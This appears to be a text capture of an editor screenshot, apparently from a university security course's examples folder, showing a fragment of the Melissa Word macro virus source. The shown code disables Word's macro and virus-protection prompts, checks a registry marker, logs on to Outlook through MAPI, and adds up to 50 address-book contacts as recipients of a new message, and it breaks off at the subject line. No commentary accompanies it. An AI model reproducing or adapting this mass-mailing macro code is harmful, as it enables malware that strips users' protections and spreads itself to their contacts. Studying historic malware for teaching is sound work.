 melissa-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjib
o"
Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message From " &
Plain Text Tab Width: 8 Ln 34, Col 9 INS